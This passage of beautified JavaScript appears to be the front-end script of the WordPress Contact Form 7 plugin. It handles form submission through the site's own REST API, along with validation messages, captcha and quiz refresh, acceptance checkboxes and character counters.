                namespace: r = "contact-form-7/v1"
            } = wpcf7.api;
            return a.reduceRight(((e, t) => r => t(r, e)), (e => {
                let n, a, {
                    url: c,
                    path: s,
                    endpoint: o,
                    headers: i,
                    body: l,
                    data: p,
                    ...d
                } = e;
                "string" == typeof o && (n = r.replace(/^\/|\/$/g, ""), a = o.replace(/^\//, ""), s = a ? n + "/" + a : n), "string" == typeof s && (-1 !== t.indexOf("?") && (s = s.replace("?", "&")), s = s.replace(/^\//, ""), c = t + s), i = {
                    Accept: "application/json, */*;q=0.1",
                    ...i
                }, delete i["X-WP-Nonce"], p && (l = JSON.stringify(p), i["Content-Type"] = "application/json");
                const u = {
                    code: "fetch_error",
                    message: "You are probably offline."
                },
                    f = {
                        code: "invalid_json",
                        message: "The response is not a valid JSON response."
                    };
                return window.fetch(c || s || window.location.href, {
                    ...d,
                    headers: i,
                    body: l
                }).then((e => Promise.resolve(e).then((e => {
                    if (e.status >= 200 && e.status < 300) return e;
                    throw e
                })).then((e => {
                    if (204 === e.status) return null;
                    if (e && e.json) return e.json().catch((() => {
                        throw f
                    }));
                    throw f
                }))), (() => {
                    throw u
                }))
            }))(e)
        },
        a = [];

    function c(e) {
        let a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (wpcf7.blocked) return s(e), void t(e, "submitting");
        const c = new FormData(e);
        a.submitter && a.submitter.name && c.append(a.submitter.name, a.submitter.value);
        const o = {
            contactFormId: e.wpcf7.id,
            pluginVersion: e.wpcf7.pluginVersion,
            contactFormLocale: e.wpcf7.locale,
            unitTag: e.wpcf7.unitTag,
            containerPostId: e.wpcf7.containerPost,
            status: e.wpcf7.status,
            inputs: Array.from(c, (e => {
                const t = e[0],
                    r = e[1];
                return !t.match(/^_/) && {
                    name: t,
                    value: r
                }
            })).filter((e => !1 !== e)),
            formData: c
        },
            i = t => {
                const r = document.createElement("li");
                r.setAttribute("id", t.error_id), t.idref ? r.insertAdjacentHTML("beforeend", `<a href="#${t.idref}">${t.message}</a>`) : r.insertAdjacentText("beforeend", t.message), e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)
            },
            l = t => {
                const r = e.querySelector(t.into),
                    n = r.querySelector(".wpcf7-form-control");
                n.classList.add("wpcf7-not-valid"), n.setAttribute("aria-describedby", t.error_id);
                const a = document.createElement("span");
                a.setAttribute("class", "wpcf7-not-valid-tip"), a.setAttribute("aria-hidden", "true"), a.insertAdjacentText("beforeend", t.message), r.appendChild(a), r.querySelectorAll("[aria-invalid]").forEach((e => {
                    e.setAttribute("aria-invalid", "true")
                })), n.closest(".use-floating-validation-tip") && (n.addEventListener("focus", (e => {
                    a.setAttribute("style", "display: none")
                })), a.addEventListener("mouseover", (e => {
                    a.setAttribute("style", "display: none")
                })))
            };
        n({
            endpoint: `contact-forms/${e.wpcf7.id}/feedback`,
            method: "POST",
            body: c,
            wpcf7: {
                endpoint: "feedback",
                form: e,
                detail: o
            }
        }).then((n => {
            const a = t(e, n.status);
            return o.status = n.status, o.apiResponse = n, ["invalid", "unaccepted", "spam", "aborted"].includes(a) ? r(e, a, o) : ["sent", "failed"].includes(a) && r(e, `mail${a}`, o), r(e, "submit", o), n
        })).then((t => {
            t.posted_data_hash && (e.querySelector('input[name="_wpcf7_posted_data_hash"]').value = t.posted_data_hash), "mail_sent" === t.status && (e.reset(), e.wpcf7.resetOnMailSent = !0), t.invalid_fields && (t.invalid_fields.forEach(i), t.invalid_fields.forEach(l)), e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend", t.message), e.querySelectorAll(".wpcf7-response-output").forEach((e => {
                e.innerText = t.message
            }))
        })).catch((e => console.error(e)))
    }
    n.use = e => {
        a.unshift(e)
    }, n.use(((e, n) => {
        if (e.wpcf7 && "feedback" === e.wpcf7.endpoint) {
            const {
                form: n,
                detail: a
            } = e.wpcf7;
            s(n), r(n, "beforesubmit", a), t(n, "submitting")
        }
        return n(e)
    }));
    const s = e => {
        e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText = "", e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText = "", e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e => {
            e.remove()
        })), e.querySelectorAll("[aria-invalid]").forEach((e => {
            e.setAttribute("aria-invalid", "false")
        })), e.querySelectorAll(".wpcf7-form-control").forEach((e => {
            e.removeAttribute("aria-describedby"), e.classList.remove("wpcf7-not-valid")
        })), e.querySelectorAll(".wpcf7-response-output").forEach((e => {
            e.innerText = ""
        }))
    };

    function o(e) {
        const a = new FormData(e),
            c = {
                contactFormId: e.wpcf7.id,
                pluginVersion: e.wpcf7.pluginVersion,
                contactFormLocale: e.wpcf7.locale,
                unitTag: e.wpcf7.unitTag,
                containerPostId: e.wpcf7.containerPost,
                status: e.wpcf7.status,
                inputs: Array.from(a, (e => {
                    const t = e[0],
                        r = e[1];
                    return !t.match(/^_/) && {
                        name: t,
                        value: r
                    }
                })).filter((e => !1 !== e)),
                formData: a
            };
        n({
            endpoint: `contact-forms/${e.wpcf7.id}/refill`,
            method: "GET",
            wpcf7: {
                endpoint: "refill",
                form: e,
                detail: c
            }
        }).then((n => {
            e.wpcf7.resetOnMailSent ? (delete e.wpcf7.resetOnMailSent, t(e, "mail_sent")) : t(e, "init"), c.apiResponse = n, r(e, "reset", c)
        })).catch((e => console.error(e)))
    }
    n.use(((e, r) => {
        if (e.wpcf7 && "refill" === e.wpcf7.endpoint) {
            const {
                form: r,
                detail: n
            } = e.wpcf7;
            s(r), t(r, "resetting")
        }
        return r(e)
    }));
    const i = (e, t) => {
        for (const r in t) {
            const n = t[r];
            e.querySelectorAll(`input[name="${r}"]`).forEach((e => {
                e.value = ""
            })), e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e => {
                e.setAttribute("src", n)
            }));
            const a = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
            a && e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e => {
                e.value = a[1]
            }))
        }
    },
        l = (e, t) => {
            for (const r in t) {
                const n = t[r][0],
                    a = t[r][1];
                e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e => {
                    e.querySelector(`input[name="${r}"]`).value = "", e.querySelector(".wpcf7-quiz-label").textContent = n, e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value = a
                }))
            }
        };

    function p(t) {
        const r = new FormData(t);
        t.wpcf7 = {
            id: e(r.get("_wpcf7")),
            status: t.getAttribute("data-status"),
            pluginVersion: r.get("_wpcf7_version"),
            locale: r.get("_wpcf7_locale"),
            unitTag: r.get("_wpcf7_unit_tag"),
            containerPost: e(r.get("_wpcf7_container_post")),
            parent: t.closest(".wpcf7")
        }, t.querySelectorAll(".has-spinner").forEach((e => {
            e.insertAdjacentHTML("afterend", '<span class="wpcf7-spinner"></span>')
        })), (e => {
            e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t => {
                t.addEventListener("change", (t => {
                    const r = t.target.getAttribute("name");
                    e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e => {
                        e !== t.target && (e.checked = !1)
                    }))
                }))
            }))
        })(t), (e => {
            e.querySelectorAll(".has-free-text").forEach((t => {
                const r = t.querySelector("input.wpcf7-free-text"),
                    n = t.querySelector('input[type="checkbox"], input[type="radio"]');
                r.disabled = !n.checked, e.addEventListener("change", (e => {
                    r.disabled = !n.checked, e.target === n && n.checked && r.focus()
                }))
            }))
        })(t), (e => {
            e.querySelectorAll(".wpcf7-validates-as-url").forEach((e => {
                e.addEventListener("change", (t => {
                    let r = e.value.trim();
                    r && !r.match(/^[a-z][a-z0-9.+-]*:/i) && -1 !== r.indexOf(".") && (r = r.replace(/^\/+/, ""), r = "http://" + r), e.value = r
                }))
            }))
        })(t), (e => {
            if (!e.querySelector(".wpcf7-acceptance") || e.classList.contains("wpcf7-acceptance-as-validation")) return;
            const t = () => {
                let t = !0;
                e.querySelectorAll(".wpcf7-acceptance").forEach((e => {
                    if (!t || e.classList.contains("optional")) return;
                    const r = e.querySelector('input[type="checkbox"]');
                    (e.classList.contains("invert") && r.checked || !e.classList.contains("invert") && !r.checked) && (t = !1)
                })), e.querySelectorAll(".wpcf7-submit").forEach((e => {
                    e.disabled = !t
                }))
            };
            t(), e.addEventListener("change", (e => {
                t()
            })), e.addEventListener("wpcf7reset", (e => {
                t()
            }))
        })(t), (t => {
            const r = (t, r) => {
                const n = e(t.getAttribute("data-starting-value")),
                    a = e(t.getAttribute("data-maximum-value")),
                    c = e(t.getAttribute("data-minimum-value")),
                    s = t.classList.contains("down") ? n - r.value.length : r.value.length;
                t.setAttribute("data-current-value", s), t.innerText = s, a && a < r.value.length ? t.classList.add("too-long") : t.classList.remove("too-long"), c && r.value.length < c ? t.classList.add("too-short") : t.classList.remove("too-short")
            },
                n = e => {
                    e = {
                        init: !1,
                        ...e
                    }, t.querySelectorAll(".wpcf7-character-count").forEach((n => {
                        const a = n.getAttribute("data-target-name"),
                            c = t.querySelector(`[name="${a}"]`);
                        c && (c.value = c.defaultValue, r(n, c), e.init && c.addEventListener("keyup", (e => {
                            r(n, c)
                        })))
                    }))
                };
            n({
                init: !0
            }), t.addEventListener("wpcf7reset", (e => {
                n()
            }))
        })(t), window.addEventListener("load", (e => {
            wpcf7.cached && t.reset()
        })), t.addEventListener("reset", (e => {
            wpcf7.reset(t)
        })), t.addEventListener("submit", (e => {
            const r = e.submitter;
            wpcf7.submit(t, {
                submitter: r
            }), e.preventDefault()
        })), t.addEventListener("wpcf7submit", (e => {
            e.detail.apiResponse.captcha && i(t, e.detail.apiResponse.captcha), e.detail.apiResponse.quiz && l(t, e.detail.apiResponse.quiz)
        })), t.addEventListener("wpcf7reset", (e => {
            e.detail.apiResponse.captcha && i(t, e.detail.apiResponse.captcha), e.detail.apiResponse.quiz && l(t, e.detail.apiResponse.quiz)
        }))
    }
    document.addEventListener("DOMContentLoaded", (e => {
        var t;
        if ("undefined" == typeof wpcf7) return void console.error("wpcf7 is not defined.");
        if (void 0 === wpcf7.api) return void console.error("wpcf7.api is not defined.");
        if ("function" != typeof window.fetch) return void console.error("Your browser doesn't support window.fetch().");
        if ("function" != typeof window.FormData) return void console.error("Your browser doesn't support window.FormData().");
        const r = document.querySelectorAll(".wpcf7 > form");
        "function" == typeof r.forEach ? (wpcf7 = {
            init: p,
            submit: c,
            reset: o,
            ...null !== (t = wpcf7) && void 0 !== t ? t : {}
        }, r.forEach((e => wpcf7.init(e)))) : console.error("Your browser doesn't support NodeList.forEach().")
    }))
}();
